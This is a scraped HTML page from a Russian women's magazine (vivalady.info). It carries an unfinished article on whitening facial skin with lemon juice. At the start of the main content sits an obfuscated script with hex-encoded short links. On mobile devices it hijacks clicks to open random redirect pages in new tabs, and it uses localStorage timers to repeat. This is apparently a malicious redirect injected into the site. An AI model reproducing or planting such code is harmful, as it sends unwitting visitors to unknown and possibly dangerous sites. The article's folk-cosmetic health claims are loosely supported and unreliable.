"+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body id="top" class="wp-singular post-template-default single single-post postid-66463 single-format-standard wp-theme-sahifa lazy-enabled"><div class="wrapper-outer"><div class="background-cover"></div><aside id="slide-out"><div class="search-mobile"><form method="get" id="searchform-mobile" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div id="mobile-menu" ></div></aside><div id="wrapper" class="boxed"><div class="inner-wrapper"><header id="theme-header" class="theme-header center-logo"><div id="top-nav" class="top-nav"><div class="container"> <span class="today-date">Среда ,  28  Январь 2026</span><div class="menu"><ul><li class="page_item page-item-3908"><a href="https://vivalady.info/arxiv/">Архив</a></li><li class="page_item page-item-1111"><a href="https://vivalady.info/vidzhety/">Виджеты</a></li><li class="page_item page-item-16100"><a href="https://vivalady.info/home-2/">Женский интернет журнал &#171;Вива-Леди&#187;</a></li><li class="page_item page-item-43"><a href="https://vivalady.info/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-40"><a href="https://vivalady.info/kontakty/">Контакты</a></li></ul></div><div class="search-block"><form method="get" id="searchform-header" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div></div></div><div class="header-content"> <a id="slide-out-open" class="slide-out-open" href="#"><span></span></a><div class="logo"><h2> <a title="Viva Lady" href="https://vivalady.info/"> <img src="https://vivalady.info/wp-content/uploads/2016/01/logo1.png" alt="Viva Lady"  /><strong>Viva Lady Женский интернет журнал. Мода и красота</strong> </a></h2></div><div class="clear"></div></div><nav id="main-nav" class="fixed-enabled"><div class="container"><div class="main-menu"><ul id="menu-glavnoe" class="menu"><li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3750"><a href="https://vivalady.info/category/dom-i-semya/">Дом</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3751"><a href="https://vivalady.info/category/dom-i-semya/vospitanie-detej/">Воспитание детей</a></li><li id="menu-item-9808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9808"><a href="https://vivalady.info/category/dom-i-semya/vse-dlya-detok/detskie-igrushki/">Игрушки</a></li><li id="menu-item-3752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3752"><a href="https://vivalady.info/category/dom-i-semya/domovodstvo/">Домоводство</a></li><li id="menu-item-14048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14048"><a href="https://vivalady.info/category/dom-i-semya/tovary-dlya-doma/">Товары</a></li><li id="menu-item-3755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3755"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/">Кулинария</a><ul class="sub-menu menu-sub-content"><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/napitki-kulinariya-dom-i-semya/">Напитки</a></li><li id="menu-item-9782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9782"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/recepty-prazdnichnih-blud/">Рецепты</a></li></ul></li><li id="menu-item-3754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3754"><a href="https://vivalady.info/category/dom-i-semya/interier/">Интерьер</a></li><li id="menu-item-3756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3756"><a href="https://vivalady.info/category/dom-i-semya/lyubov-i-otnosheniya/">Отношения</a></li><li id="menu-item-13788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13788"><a href="https://vivalady.info/category/dom-i-semya/sovety-dom-i-semya/">Советы</a></li></ul></li><li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3764"><a href="https://vivalady.info/category/xobbi-uvlecheniya/">Хобби</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://vivalady.info/category/xobbi-uvlecheniya/astrologiya/">Астрология</a></li><li id="menu-item-3768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3768"><a href="https://vivalady.info/category/xobbi-uvlecheniya/rukodelie/">Рукоделие</a></li><li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://vivalady.info/category/xobbi-uvlecheniya/samorazvitie/">Саморазвитие</a></li></ul></li><li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3773"><a href="https://vivalady.info/category/zdorove/">Здоровье</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3774"><a href="https://vivalady.info/category/zdorove/beremennost-i-rody/">Беременность</a></li><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://vivalady.info/category/zdorove/apparatus/">Оборудование</a></li><li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://vivalady.info/category/zdorove/diety/">Диеты</a></li><li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776"><a href="https://vivalady.info/category/zdorove/narodnye-sredstva/">Народные средства</a></li><li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3778"><a href="https://vivalady.info/category/zdorove/sport-i-fitnes/">Спорт</a></li><li id="menu-item-13695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://vivalady.info/category/zdorove/for-women/">Для женщин</a></li><li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://vivalady.info/category/zdorove/for_men/">Для мужчин</a></li><li id="menu-item-13596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13596"><a href="https://vivalady.info/category/zdorove/bolezni-zdorove/">Болезни</a></li></ul></li><li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3780"><a href="https://vivalady.info/category/krasota/">Красота</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://vivalady.info/category/krasota/volosy-krasota/">Волосы</a></li><li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://vivalady.info/category/krasota/makiyazh-krasota/">Макияж</a></li><li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://vivalady.info/category/krasota/manikyur-pedikyur/">Маникюр</a></li><li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://vivalady.info/category/krasota/parfyum-i-kosmetika/">Косметика</a></li><li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://vivalady.info/category/krasota/uxod-za-telom-krasota/">Уход</a></li></ul></li><li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3787"><a href="https://vivalady.info/category/moda-i-stil/">Мода</a><ul class="sub-menu menu-sub-content"><li id="menu-item-13901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13901"><a href="https://vivalady.info/category/moda-i-stil/obzory-internet-magazinov/">Интернет магазин</a></li><li id="menu-item-9850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9850"><a href="https://vivalady.info/category/xobbi-uvlecheniya/zhenskie-novosti/">Новости</a></li><li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://vivalady.info/category/moda-i-stil/zhenskie-aksessuary/">Аксессуары</a></li><li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://vivalady.info/category/moda-i-stil/zhenskij-garderob/">Одежда</a></li><li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://vivalady.info/category/moda-i-stil/obuv/">Обувь</a></li><li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://vivalady.info/category/moda-i-stil/svadebnaya-moda/">Свадьба</a></li></ul></li><li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3792"><a href="https://vivalady.info/category/otdyx-turizm/">Туризм</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://vivalady.info/category/otdyx-turizm/vidy-turizma/">Виды</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://vivalady.info/category/otdyx-turizm/goroda-i-strany/">Города</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://vivalady.info/category/otdyx-turizm/marshruti/">Маршруты</a></li><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://vivalady.info/category/otdyx-turizm/sovety-turistam/">Советы</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://vivalady.info/category/otdyx-turizm/ekskursii/">Экскурсии</a></li></ul></li><li id="menu-item-19866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19866"><a href="https://vivalady.info/category/konkursy-i-akcii/">Конкурсы</a></li><li id="menu-item-19867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19867"><a href="https://vivalady.info/category/pr/">PR</a></li><li id="menu-item-19868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19868"><a href="https://vivalady.info/category/raznoe/">Разное</a></li></ul></div></div></nav></header><div id="main-content" class="container"> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> <div class="content"><div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://vivalady.info">Vivalady.info</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vivalady.info/category/stati/">Статьи</a></span> <span class="delimiter">/</span> <span class="current">Рецепты по отбеливанию кожи лица с помощью лимонного сока</span></div><article class="post-listing post-66463 post type-post status-publish format-standard has-post-thumbnail  category-stati" id="the-post"><div class="post-inner"><h1 class="name post-title entry-title"><span itemprop="name">Рецепты по отбеливанию кожи лица с помощью лимонного сока</span></h1><p class="post-meta"> <span class="post-meta-author"><i class="fa fa-user"></i><a href="https://vivalady.info/author/admin/" title="">Мила Левчук </a></span> <span class="tie-date"><i class="fa fa-clock-o"></i>03.04.2023</span> <span class="post-cats"><i class="fa fa-folder"></i><a href="https://vivalady.info/category/stati/" rel="category tag">Статьи</a></span> <span class="post-views"><i class="fa fa-eye"></i>7 Просмотров</span></p><div class="clear"></div><div class="entry"><div class="fpm_start"></div><p style="text-align: center;"><p><img decoding="async" title="Рецепты по отбеливанию кожи лица с помощью лимонного сока" src="/wp-content/uploads/2023/04/16a575fa19fbeff813b213d92ff1cb79.jpg"  alt="Рецепты по отбеливанию кожи лица с помощью лимонного сока" /></p></p><p style="text-align: justify;">Нездоровый цвет лица, веснушки, пигментные пятна, последствия угревой сыпи вызывают у девушек эстетический дискомфорт. Поэтому большое количество представительниц прекрасного пола задумываются над тем, как отбелить кожу лица.</p><blockquote><p><strong>Процедуры в косметических салонах <span id="more-66463"></span>имеют высокую стоимость, и не у всех есть время и финансовая возможность на их проведение. Как показывают многочисленные отзывы, существует проверенный людьми и временем народный способ, помогающий в стремлении осветлить кожу, который доступен всем, – это лимон для лица.</strong></p></blockquote><h2 style="text-align: justify;">Полезные свойства</h2><p style="text-align: justify;">В лимоне содержатся витамины, в комплексе оказывающие благоприятное воздействие на кожные покровы:</p><p><img decoding="async" title="Рецепты по отбеливанию кожи лица с помощью лимонного сока" src="/wp-content/uploads/2023/04/21a30c9d14d7cb5a6a38e24c81eae2c8.jpg"  alt="Рецепты по отбеливанию кожи лица с помощью лимонного сока" /></p><figcaption id="caption-attachment-11694" class="wp-caption-text">Все мы знаем,что лимонный сок прекрасно отбеливает кожу</figcaption><ul style="text-align: justify;"><li>Витами С. Снижает активность пигмента, улучшает выработку собственного коллагена, эластина.</li><li>Витамин А, фолиевая кислота. Устраняют воспалительный процесс, оказывают антисептическое воздействие.</li><li>Витамин К. Уменьшает проявление веснушек, пигментных пятен.</li><li>Калий. Восстанавливает работу сальных желез, увлажняет.</li></ul><p style="text-align: justify;">Также фрукт содержит эфирные масла, минералы, кальций, фосфор, каротин, органические кислоты, магний.</p><blockquote><p><strong>Если правильно применять народные рецепты можно не только провести отбеливание лица, но и за короткий промежуток времени избавиться от мелких морщин, уменьшить проявление более глубоких.</strong></p></blockquote><p style="text-align: justify;">Фрукт используют для лечения угревых высыпаний. Экстракт лимона часто включают в состав средств для ухода за кожей лица, ротовой полости.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );
/* ]]&gt; */</script> <p><img decoding="async" title="Рецепты по отбеливанию кожи лица с помощью лимонного сока" src="/wp-content/uploads/2023/04/c26f18447477796a6405d808ae1fff56.jpg"  alt="Рецепты по отбеливанию кожи лица с помощью лимонного сока" /></p><figcaption id="caption-attachment-11695" class="wp-caption-text">Благодаря своим отбеливающим свойствам лимон стал широко применяться в профессиональной и домашней косметологии</figcaption><h2 style="text-align: justify;">Показания</h2><p style="text-align: justify;">Перед тем как отбелить лицо лимоном в домашних условиях, необходимо обязательно ознакомиться со всеми показаниями к применению и противопоказаниями. Так как лимон – это цитрус, содержащий витамин С, может вызывать аллергическую реакцию.</p><p style="text-align: justify;">Проводить процедуры с добавлением фрукта рекомендовано косметологами при:</p><ul style="text-align: justify;"><li>коже, склонной к преждевременному увяданию;</li><li>пигментации;</li><li>мелких прыщиках;</li><li>угревой сыпи;</li><li>жирной коже.</li></ul><p><img decoding="async" title="Рецепты по отбеливанию кожи лица с помощью лимонного сока" src="/wp-content/uploads/2023/04/2226ab04dbb63434a49d1ffff9b5bafa.jpg"  alt="Рецепты по отбеливанию кожи лица с помощью лимонного сока" /></p><figcaption id="caption-attachment-11696" class="wp-caption-text">Отбеливание кожи особенно актуально с наступлением весны и лета, когда в ответ на повышенную активность солнца появляются пигментные пятна и веснушки</figcaption><h2 style="text-align: justify;">Противопоказания</h2><p style="text-align: justify;">С лимонным соком необходимо быть очень осторожным. Он обладает активными и агрессивными свойствами, вследствие чего может спровоцировать развитие побочных эффектов.</p><blockquote><p><strong> Не рекомендуется использовать женщинам с куперозом, имеющим признаки появления аллергической реакции на цитрусовые, со сверх чувствительной, склонной к сухости кожей лица.</strong></p></blockquote><p style="text-align: justify;">Для предотвращения появления аллергии следует сделать тест. Лимонный сок наносят на кожные покровы запястья (10-15 минут). При отсутствии покраснения и других признаков аллергии используют по назначению. После процедуры наносят увлажняющий крем.</p><p style="text-align: justify;">Противопоказано использовать при открытых ранах, опухолевых новообразованиях.</p><p><img decoding="async" title="Рецепты по отбеливанию кожи лица с помощью лимонного сока" src="/wp-content/uploads/2023/04/4fe80adf5265f98820e1a29471e5fc57.jpg"  alt="Рецепты по отбеливанию кожи лица с помощью лимонного сока" /></p><figcaption id="caption-attachment-11697" class="wp-caption-text">Поскольку сок лимона, как и эфирное масло, являются сильнодействующими продуктами, не используйте их в чистом виде</figcaption><h2 style="text-align: justify;">Рецепты</h2><p style="text-align: justify;">Отбеливание лица становится особенно актуальным для женщин с наступлением весны и лета, когда первые лучи солнца провоцируют появление нежелательных веснушек, пигментации. В этом случае становятся незаменимыми народные рецепты, предусматривающие добавление лимона. Помимо отбеливания, они способствуют сужению расширенных пор, насыщают кожные покровы витаминами. Сок фрукта и эфирное масло являются высококонцентрированными веществами, поэтому их нельзя использовать в чистом виде. Необходимо комбинировать с другими фруктовыми соками, применять с добавлением меда, яиц, масла растительного происхождения и др.</p><p style="text-align: justify;">Существуют следующие 